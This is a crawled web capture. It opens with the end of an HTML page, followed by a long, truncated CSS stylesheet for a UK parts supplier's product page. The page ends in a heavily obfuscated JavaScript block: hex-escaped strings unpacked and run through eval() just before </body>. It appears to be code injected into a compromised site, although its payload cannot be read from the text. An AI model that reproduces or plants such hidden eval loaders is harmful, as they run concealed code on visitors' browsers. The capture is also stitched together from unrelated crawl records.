\x76\x5C\x39\x5C\x50\x5C\x71\x5C\x5A\x5C\x4D\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x56\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x42\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x56\x5C\x71\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x45\x5C\x71\x5C\x45\x5C\x4D\x5C\x4A\x5C\x71\x5C\x76\x5C\x6B\x5C\x67\x5C\x71\x5C\x45\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x6B\x5C\x6A\x5C\x71\x5C\x45\x5C\x4D\x5C\x45\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x6A\x5C\x63\x5C\x71\x5C\x57\x5C\x31\x37\x5C\x31\x71\x5C\x71\x5C\x4F\x5C\x50\x5C\x49\x5C\x4B\x5C\x4C\x5C\x4C\x5C\x31\x68\x5C\x4B\x5C\x53\x5C\x71\x5C\x50\x5C\x4C\x5C\x46\x5C\x45\x5C\x49\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x6A\x5C\x31\x32\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x61\x5C\x71\x5C\x31\x6A\x5C\x71\x5C\x42\x5C\x31\x66\x5C\x71\x5C\x4E\x5C\x71\x5C\x76\x5C\x6A\x5C\x6A\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x32\x5C\x71\x5C\x45\x5C\x59\x5C\x71\x5C\x76\x5C\x6A\x5C\x64\x5C\x71\x5C\x49\x5C\x46\x5C\x4A\x5C\x5A\x5C\x49\x5C\x4E\x5C\x71\x5C\x5A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x45\x5C\x71\x5C\x50\x5C\x4B\x5C\x4E\x5C\x4F\x5C\x4B\x5C\x4C\x5C\x46\x5C\x71\x5C\x4B\x5C\x39\x5C\x71\x5C\x46\x5C\x39\x5C\x71\x5C\x42\x5C\x54\x22\x2C\x22\x5C\x49\x5C\x46\x5C\x53\x5C\x4C\x5C\x45\x5C\x50\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x31\x5C\x72\x22\x2C\x22\x5C\x61\x5C\x42\x22\x2C\x22\x5C\x31\x39\x22\x5D\x3B\x31\x74\x28\x31\x33\x28\x31\x34\x2C\x31\x75\x2C\x47\x2C\x58\x2C\x55\x2C\x31\x64\x29\x7B\x55\x3D\x31\x33\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6F\x29\x29\x7B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x64\x5B\x47\x5D\x3D\x58\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x58\x3D\x5B\x31\x33\x28\x55\x29\x7B\x31\x35\x20\x31\x64\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x33\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x58\x5B\x47\x5D\x29\x7B\x31\x34\x3D\x31\x34\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x6B\x20\x31\x6E\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x58\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x34\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x72\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x32\x7C\x78\x33\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x33\x30\x7C\x78\x33\x34\x7C\x78\x33\x35\x7C\x78\x33\x36\x7C\x78\x32\x43\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x42\x7C\x78\x33\x44\x7C\x78\x33\x42\x7C\x78\x33\x41\x7C\x78\x37\x38\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x32\x34\x7C\x78\x32\x30\x7C\x78\x32\x36\x7C\x78\x36\x32\x7C\x78\x35\x46\x7C\x78\x32\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x33\x7C\x5F\x30\x78\x62\x38\x65\x62\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x39\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x78\x36\x41\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x35\x7C\x78\x36\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x34\x7C\x78\x36\x36\x7C\x78\x37\x35\x7C\x7C\x78\x37\x37\x7C\x78\x34\x36\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x37\x36\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x36\x37\x7C\x78\x34\x32\x7C\x78\x34\x33\x7C\x78\x36\x38\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x36\x7C\x78\x34\x35\x7C\x78\x37\x41\x7C\x69\x66\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x44\x7C\x6E\x65\x77\x7C\x76\x61\x72\x7C\x78\x32\x41\x7C\x52\x65\x67\x45\x78\x70\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x31\x7C\x78\x35\x33\x7C\x33\x33\x39\x7C\x78\x37\x39\x7C\x65\x76\x61\x6C\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x373fx1,_0x373fx2,_0x373fx3,_0x373fx4,_0x373fx5,_0x373fx6){_0x373fx5= function(_0x373fx3){return (_0x373fx3< _0x373fx2?_0x98ad[4]:_0x373fx5(parseInt(_0x373fx3/ _0x373fx2)))+ ((_0x373fx3= _0x373fx3% _0x373fx2)> 35?String[_0x98ad[5]](_0x373fx3+ 29):_0x373fx3.toString(36))};if(!_0x98ad[4][_0x98ad[6]](/^/,String)){while(_0x373fx3--){_0x373fx6[_0x373fx5(_0x373fx3)]= _0x373fx4[_0x373fx3]|| _0x373fx5(_0x373fx3)};_0x373fx4= [function(_0x373fx5){return _0x373fx6[_0x373fx5]}];_0x373fx5= function(){return _0x98ad[7]};_0x373fx3= 1};while(_0x373fx3--){if(_0x373fx4[_0x373fx3]){_0x373fx1= _0x373fx1[_0x98ad[6]]( new RegExp(_0x98ad[8]+ _0x373fx5(_0x373fx3)+ _0x98ad[8],_0x98ad[9]),_0x373fx4[_0x373fx3])}};return _0x373fx1}(_0x98ad[0],62,93,_0x98ad[3][_0x98ad[2]](_0x98ad[1]),0,{})); }); </script>


   </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://separator-spares.co.uk/css/master_product-2.css?crc=3945389910
body_size: 79838
content:
#u11894-4{font-family:proxima-nova, sans-serif;background-color:transparent;font-weight:700;}#u11854{background-color:#D90011;}#u11890{background-color:transparent;}#u12136,#u11889{background-color:#F4F4F4;}#u26430-4,#u26431-8{font-family:proxima-nova, sans-serif;line-height:12px;font-weight:400;font-size:10px;background-color:transparent;}#u36886,#u36888{border-width:1px;border-style:solid;border-color:#FFFFFF;background-color:transparent;}@media (min-width: 961px), print{#u34403{border-width:0px;border-color:transparent;background-color:#E1E1E1;background-color:rgba(222,222,222,0.9);-pie-background:rgba(222,222,222,0.9);}#u34406-4{background-color:transparent;color:#646464;text-align:left;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u34406-4:hover{background-color:#C8C8C8;}#u34406-4:hover p{color:#000000;visibility:inherit;}#u34406-2{padding-left:15px;padding-top:5px;}#u34405-4{background-color:transparent;color:#646464;text-align:left;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u34405-4:hover{background-color:#C8C8C8;}#u34405-4:hover p{color:#000000;visibility:inherit;}#u34405-2{padding-left:15px;padding-top:5px;}#u34408-4{background-color:transparent;color:#646464;text-align:left;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u34408-4:hover{background-color:#C8C8C8;}#u34408-4:hover p{color:#000000;visibility:inherit;}#u34408-2{padding-left:15px;padding-top:5px;}#u34409-4{background-color:transparent;color:#646464;text-align:left;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u34409-4:hover{background-color:#C8C8C8;}#u34409-4:hover p{color:#000000;visibility:inherit;}#u34409-2{padding-left:15px;padding-top:5px;}#u34407-4{background-color:transparent;color:#646464;text-align:left;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u34407-4:hover{background-color:#C8C8C8;}#u34407-4:hover p{color:#000000;visibility:inherit;}#u34407-2{padding-left:15px;padding-top:5px;}#u34404-4{background-color:transparent;color:#646464;text-align:left;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u34404-4:hover{background-color:#C8C8C8;}#u34404-4:hover p{color:#000000;visibility:inherit;}#u34404-2{padding-left:15px;padding-top:5px;}#u34398{border-width:0px;border-color:transparent;background-color:transparent;}#u34402,#u34406-4.MuseLinkActive,#u34405-4.MuseLinkActive,#u34408-4.MuseLinkActive,#u34409-4.MuseLinkActive,#u34407-4.MuseLinkActive,#u34404-4.MuseLinkActive,#u34398:hover{background-color:transparent;}#u34399-4{background-color:transparent;text-align:center;color:#FFFFFF;font-family:proxima-nova, sans-serif;font-weight:700;}#u34398:hover #u34399-4 p{color:#000000;visibility:inherit;padding-top:3px;}#u34398:active #u34399-4 p{color:#000000;visibility:inherit;padding-top:3px;}#u34398.PamphletThumbSelected #u34399-4 p{color:#000000;visibility:inherit;padding-top:3px;}#u34399-2{padding-top:3px;}.PamphletWidget .ThumbGroup .Thumb,.PamphletNextButton,.PamphletPrevButton,.PamphletCloseButton{cursor:pointer;}#u26819-4{background-color:transparent;text-align:center;color:#FFFFFF;font-family:proxima-nova, sans-serif;font-weight:700;}#u34398.PamphletThumbSelected,#u26819-4:hover{background-color:#DEDEDE;}#u26819-4:hover p{color:#000000;visibility:inherit;padding-top:11px;}#u26819-2{padding-top:11px;}#u26846{border-width:0px;border-color:transparent;background-color:#E1E1E1;background-color:rgba(222,222,222,0.9);-pie-background:rgba(222,222,222,0.9);}#u26847-4{background-color:transparent;color:#646464;text-align:left;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u26847-4:hover{background-color:#C8C8C8;}#u26819-4.MuseLinkActive p,#u26847-4:hover p{color:#000000;visibility:inherit;}#u26847-2{padding-left:15px;padding-top:5px;}#u26848-4{background-color:transparent;color:#646464;text-align:left;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u26848-4:hover{background-color:#C8C8C8;}#u26848-4:hover p{color:#000000;visibility:inherit;}#u26848-2{padding-left:15px;padding-top:5px;}#u26849-4{background-color:transparent;color:#646464;text-align:left;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u26849-4:hover{background-color:#C8C8C8;}#u26849-4:hover p{color:#000000;visibility:inherit;}#u26849-2{padding-left:15px;padding-top:5px;}#u26853{border-width:0px;border-color:transparent;background-color:transparent;}#u26845,#u26847-4.MuseLinkActive,#u26848-4.MuseLinkActive,#u26849-4.MuseLinkActive,#u26853:hover{background-color:transparent;}#u26854-4{background-color:transparent;text-align:center;color:#FFFFFF;font-family:proxima-nova, sans-serif;font-weight:700;}#u26853:hover #u26854-4 p{color:#000000;visibility:inherit;padding-top:3px;}#u26853:active #u26854-4 p{color:#000000;visibility:inherit;padding-top:3px;}#u26853.PamphletThumbSelected #u26854-4 p{color:#000000;visibility:inherit;padding-top:3px;}#u26854-2{padding-top:3px;}#u26820-4{background-color:transparent;text-align:center;color:#FFFFFF;font-family:proxima-nova, sans-serif;font-weight:700;}#u26819-4.MuseLinkActive,#u26853.PamphletThumbSelected,#u26820-4:hover{background-color:#DEDEDE;}#u26820-4:hover p{color:#000000;visibility:inherit;padding-top:11px;}#u26820-4.MuseLinkActive p{color:#000000;visibility:inherit;padding-top:10px;}#u26820-2{padding-top:10px;}#u26821-4{background-color:transparent;text-align:center;color:#FFFFFF;font-family:proxima-nova, sans-serif;font-weight:700;}#u26820-4.MuseLinkActive,#u26821-4:hover{background-color:#DEDEDE;}#u26821-4.MuseLinkActive{background-color:#DEDEDE;}#u26821-4:hover p{color:#000000;visibility:inherit;padding-top:11px;}#u26821-4.MuseLinkActive p{color:#000000;visibility:inherit;padding-top:10px;}#u26821-2{padding-top:10px;}#u29895{background-color:#F4F4F4;}#u11905-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u11905-4:hover{background-color:#C8C8C8;}#u11905-4:hover p{color:#000000;visibility:inherit;}#u11905-2{padding-left:14px;padding-top:9px;}#u11906-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u11905-4.MuseLinkActive,#u11906-4:hover{background-color:#C8C8C8;}#u11906-4:hover p{color:#000000;visibility:inherit;}#u11906-2{padding-left:14px;padding-top:9px;}#u11907-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u11906-4.MuseLinkActive,#u11907-4:hover{background-color:#C8C8C8;}#u11907-4:hover p{color:#000000;visibility:inherit;}#u11907-2{padding-left:14px;padding-top:9px;}#u11908-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u11907-4.MuseLinkActive,#u11908-4:hover{background-color:#C8C8C8;}#u11908-4:hover p{color:#000000;visibility:inherit;}#u11908-2{padding-left:14px;padding-top:9px;}#u11909-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u11908-4.MuseLinkActive,#u11909-4:hover{background-color:#C8C8C8;}#u11909-4:hover p{color:#000000;visibility:inherit;}#u11909-2{padding-left:14px;padding-top:9px;}#u35712-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u11909-4.MuseLinkActive,#u35712-4:hover{background-color:#C8C8C8;}#u35712-4:hover p{color:#000000;visibility:inherit;}#u34406-4.MuseLinkActive p,#u34405-4.MuseLinkActive p,#u34408-4.MuseLinkActive p,#u34409-4.MuseLinkActive p,#u34407-4.MuseLinkActive p,#u34404-4.MuseLinkActive p,#u26847-4.MuseLinkActive p,#u26848-4.MuseLinkActive p,#u26849-4.MuseLinkActive p,#u11905-4.MuseLinkActive p,#u11906-4.MuseLinkActive p,#u11907-4.MuseLinkActive p,#u11908-4.MuseLinkActive p,#u11909-4.MuseLinkActive p,#u35712-4.MuseLinkActive p{color:#000000;visibility:inherit;text-align:left;}#u35712-2{padding-left:14px;padding-top:9px;}#u35712-4.MuseLinkActive,#u11904-6{background-color:#C8C8C8;}#u11904-2{font-size:18px;line-height:22px;padding-right:15px;padding-left:20px;padding-top:9px;color:#FFFFFF;font-family:proxima-nova, sans-serif;font-weight:300;}#u11904-4{line-height:17px;padding-right:15px;padding-left:20px;padding-top:9px;color:#000000;}#widgetu29426{border-width:0px;border-color:transparent;background-color:transparent;}#u29427-4{border-width:0px;border-color:transparent;background-color:transparent;color:#6B6B6B;text-align:left;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u29428-4{border-width:0px;border-color:transparent;background-color:#F2F2F2;line-height:14px;color:#C4C4C4;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#widgetu29426.non-empty-st #u29428-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29426:hover #u29428-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29426.focus-st #u29428-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29426.non-empty-st #u29428-4 *{color:#4F4F4F;font-style:normal;}#widgetu29426:hover #u29428-4 *{color:#4F4F4F;font-style:normal;}#widgetu29426.focus-st #u29428-4 *{color:#4F4F4F;font-style:normal;}#widgetu29420{border-width:0px;border-color:transparent;background-color:transparent;}#u29423-4{border-width:0px;border-color:transparent;background-color:transparent;color:#6B6B6B;text-align:left;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u29422-4{border-width:0px;border-color:transparent;background-color:#F2F2F2;line-height:14px;color:#C4C4C4;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#widgetu29420.non-empty-st #u29422-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29420:hover #u29422-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29420.focus-st #u29422-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29420.non-empty-st #u29422-4 *{color:#4F4F4F;font-style:normal;}#widgetu29420:hover #u29422-4 *{color:#4F4F4F;font-style:normal;}#widgetu29420.focus-st #u29422-4 *{color:#4F4F4F;font-style:normal;}#u29430-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:14px;font-size:12px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu29414.frm-sub-st #u29430-4 p{color:#999999;font-size:14px;line-height:1;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#u29424-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:14px;color:#FF0000;font-size:12px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu29414.frm-subm-err-st #u29424-4 p{color:#D90011;font-size:14px;line-height:1;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#u29425-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:12px;font-size:12px;color:#00FF00;font-family:proxima-nova, sans-serif;font-weight:400;}#widgetu29414.frm-sub-st #u29430-4,#widgetu29414.frm-subm-err-st #u29424-4,#widgetu29414.frm-subm-ok-st #u29425-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#widgetu29414.frm-subm-ok-st #u29425-4 p{color:#999999;font-size:14px;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#u29419-4{border-width:0px;border-color:transparent;background-color:#DEDEDE;color:#000000;text-align:center;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:600;}#u29419-4:hover{border-width:0px;border-color:transparent;background-color:#7F7F7F;}#widgetu29414.frm-sub-st #u29419-4{border-style:solid;border-width:1px;border-color:#DEDEDE;background-color:#DEDEDE;}#u29419-4:active{border-width:0px;border-color:transparent;background-color:#7F7F7F;}#u29419-4:hover *{color:#FFFFFF;visibility:inherit;}#u29419-4:active *{color:#000000;visibility:inherit;}#widgetu29415{border-width:0px;border-color:transparent;background-color:transparent;}#u29417-4{border-width:0px;border-color:transparent;background-color:transparent;color:#6B6B6B;text-align:left;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#widgetu29426.fld-err-st #u29427-4,#widgetu29415.fld-err-st #u29417-4{border-width:0px;border-color:transparent;}#u29416-4{border-width:0px;border-color:transparent;background-color:#F2F2F2;line-height:14px;color:#C4C4C4;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#widgetu29415.non-empty-st #u29416-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29415:hover #u29416-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29415.focus-st #u29416-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29426.fld-err-st #u29428-4,#widgetu29420.fld-err-st #u29422-4,#widgetu29415.fld-err-st #u29416-4{border-style:solid;border-width:1px;border-color:#D7244C;background-color:#FFFFFF;}#widgetu29415.non-empty-st #u29416-4 *{color:#4F4F4F;font-style:normal;}#widgetu29415:hover #u29416-4 *{color:#4F4F4F;font-style:normal;}#widgetu29415.focus-st #u29416-4 *{color:#4F4F4F;font-style:normal;}#widgetu29426.fld-err-st #u29428-4 *,#widgetu29420.fld-err-st #u29422-4 *,#widgetu29415.fld-err-st #u29416-4 *{color:#D7244C;font-style:italic;}#widgetu29426_input,#widgetu29420_input,#widgetu29415_input{color:#C4C4C4;font-family:proxima-nova, sans-serif;font-style:italic;font-weight:400;}#widgetu29426_prompt,#widgetu29420_prompt,#widgetu29415_prompt{color:#C4C4C4;font-family:proxima-nova, sans-serif;font-style:italic;font-weight:400;overflow:hidden;}#widgetu29426.focus-st #widgetu29426_prompt,#widgetu29426.non-empty-st #widgetu29426_prompt,#widgetu29420.focus-st #widgetu29420_prompt,#widgetu29420.non-empty-st #widgetu29420_prompt,#widgetu29415.focus-st #widgetu29415_prompt,#widgetu29415.non-empty-st #widgetu29415_prompt{visibility:hidden;}#widgetu35662{border-width:0px;border-color:transparent;background-color:transparent;}#widgetu29426.fld-err-st,#widgetu29420.fld-err-st,#widgetu29415.fld-err-st,#widgetu35662.fld-err-st{background-color:transparent;border-radius:0px;}#u35664-4{border-width:0px;border-color:transparent;background-color:transparent;color:#6B6B6B;text-align:left;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#widgetu29426.fld-err-st #u29427-4 p,#widgetu29426.fld-err-st #u29427-4 span,#widgetu29420.fld-err-st #u29423-4 p,#widgetu29420.fld-err-st #u29423-4 span,#widgetu29415.fld-err-st #u29417-4 p,#widgetu29415.fld-err-st #u29417-4 span,#widgetu35662.fld-err-st #u35664-4 p,#widgetu35662.fld-err-st #u35664-4 span{color:#D7244C;}}@media (min-width: 769px) and (max-width: 960px){#u34403{border-width:0px;border-color:transparent;background-color:#E1E1E1;background-color:rgba(222,222,222,0.9);-pie-background:rgba(222,222,222,0.9);}#u34406-4{background-color:transparent;color:#646464;text-align:left;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u34406-4:hover{background-color:#C8C8C8;}#u34406-4:hover p{color:#000000;visibility:inherit;}#u34406-2{padding-left:15px;padding-top:5px;}#u34405-4{background-color:transparent;color:#646464;text-align:left;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u34405-4:hover{background-color:#C8C8C8;}#u34405-4:hover p{color:#000000;visibility:inherit;}#u34405-2{padding-left:15px;padding-top:5px;}#u34408-4{background-color:transparent;color:#646464;text-align:left;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u34408-4:hover{background-color:#C8C8C8;}#u34408-4:hover p{color:#000000;visibility:inherit;}#u34408-2{padding-left:15px;padding-top:5px;}#u34409-4{background-color:transparent;color:#646464;text-align:left;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u34409-4:hover{background-color:#C8C8C8;}#u34409-4:hover p{color:#000000;visibility:inherit;}#u34409-2{padding-left:15px;padding-top:5px;}#u34407-4{background-color:transparent;color:#646464;text-align:left;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u34407-4:hover{background-color:#C8C8C8;}#u34407-4:hover p{color:#000000;visibility:inherit;}#u34407-2{padding-left:15px;padding-top:5px;}#u34404-4{background-color:transparent;color:#646464;text-align:left;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u34404-4:hover{background-color:#C8C8C8;}#u34404-4:hover p{color:#000000;visibility:inherit;}#u34404-2{padding-left:15px;padding-top:5px;}#u34398{border-width:0px;border-color:transparent;background-color:transparent;}#u34402,#u34406-4.MuseLinkActive,#u34405-4.MuseLinkActive,#u34408-4.MuseLinkActive,#u34409-4.MuseLinkActive,#u34407-4.MuseLinkActive,#u34404-4.MuseLinkActive,#u34398:hover{background-color:transparent;}#u34399-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:700;}#u34398:hover #u34399-4 p{color:#000000;visibility:inherit;padding-top:3px;}#u34398:active #u34399-4 p{color:#000000;visibility:inherit;padding-top:3px;}#u34398.PamphletThumbSelected #u34399-4 p{color:#000000;visibility:inherit;padding-top:3px;}#u34399-2{padding-top:3px;}.PamphletWidget .ThumbGroup .Thumb,.PamphletNextButton,.PamphletPrevButton,.PamphletCloseButton{cursor:pointer;}#u26819-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:700;}#u34398.PamphletThumbSelected,#u26819-4:hover{background-color:#DEDEDE;}#u26819-4:hover p{color:#000000;visibility:inherit;padding-top:11px;}#u26819-4.MuseLinkActive p{color:#000000;visibility:inherit;padding-top:8px;}#u26819-2{padding-top:8px;}#u26846{border-width:0px;border-color:transparent;background-color:#E1E1E1;background-color:rgba(222,222,222,0.9);-pie-background:rgba(222,222,222,0.9);}#u26847-4{background-color:transparent;color:#646464;text-align:left;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u26847-4:hover{background-color:#C8C8C8;}#u26847-4:hover p{color:#000000;visibility:inherit;}#u26847-2{padding-left:15px;padding-top:5px;}#u26848-4{background-color:transparent;color:#646464;text-align:left;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u26848-4:hover{background-color:#C8C8C8;}#u26848-4:hover p{color:#000000;visibility:inherit;}#u26848-2{padding-left:15px;padding-top:5px;}#u26849-4{background-color:transparent;color:#646464;text-align:left;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u26849-4:hover{background-color:#C8C8C8;}#u26849-4:hover p{color:#000000;visibility:inherit;}#u26849-2{padding-left:15px;padding-top:5px;}#u26853{border-width:0px;border-color:transparent;background-color:transparent;}#u26845,#u26847-4.MuseLinkActive,#u26848-4.MuseLinkActive,#u26849-4.MuseLinkActive,#u26853:hover{background-color:transparent;}#u26854-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:700;}#u26853:hover #u26854-4 p{color:#000000;visibility:inherit;padding-top:3px;}#u26853:active #u26854-4 p{color:#000000;visibility:inherit;padding-top:3px;}#u26853.PamphletThumbSelected #u26854-4 